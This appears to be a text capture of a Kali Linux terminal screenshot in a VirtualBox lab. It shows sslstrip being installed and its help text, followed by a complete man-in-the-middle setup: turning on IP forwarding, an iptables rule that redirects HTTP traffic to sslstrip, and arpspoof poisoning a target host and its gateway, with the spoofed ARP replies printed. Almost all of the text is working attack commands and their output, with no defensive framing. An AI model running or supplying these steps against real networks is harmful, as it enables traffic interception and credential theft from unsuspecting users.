 Kali (Snapshot 1) [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Wed Dec 4, 2:56 PM root
root@kali: ~/sslstrip-0.9
Writing /usr/local/lib/python2.7/dist-packages/sslstrip-0.9.egg-info
Cleaning up...
root@kali:~/sslstrip-0.9# sslstrip -h
sslstrip 0.9 by Moxie Marlinspike
Usage: sslstrip <options>
Options:
-w <filename>, --write=<filename> Specify file to log to (optional).
-p , --post Log only SSL POSTs. (default)
-s , --ssl Log all SSL traffic to and from server.
-a , --all Log all SSL and HTTP traffic to and from serve
r.
-l <port>, --listen=<port> Port to listen on (default 10000).
-f , --favicon Substitute a lock favicon on secure requests.
-k , --killsessions Kill sessions in progress.
-h Print this help message.
root@kali:~/sslstrip-0.9#
root@kali: ~
root@kali:~# sudo su
root@kali:~# sudo echo "1" > /proc/sys/net/ipv4/ip_forward
root@kali:~# iptables -t nat -A PREROUTING -p TCP --destination-port 80 -j REDIR
ECT --to-ports 10000
root@kali:~# arpspoof -i eth0 172.16.31.246 172.16.31.1
Version: 2.4
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
root@kali:~# arpspoof -i eth0 -t 172.16.31.246 -r 172.16.31.1
8:0:27:8e:69:f5 8:0:27:26:85:61 0806 42: arp reply 172.16.31.1 is-at 8:0:27:8e:
69:f5
8:0:27:8e:69:f5 c0:ea:e4:15:e6:eb 0806 42: arp reply 172.16.31.246 is-at 8:0:27
:8e:69:f5
8:0:27:8e:69:f5 8:0:27:26:85:61 0806 42: arp reply 172.16.31.1 is-at 8:0:27:8e:6
9:f5
8:0:27:8e:69:f5 c0:ea:e4:15:e6:eb 0806 42: arp reply 172.16.31.246 is-at 8:0:27:
8e:69:f5
root@kali: ~/sslstrip-... root@kali: ~
Right Ct
2:56 PM
12/4/2013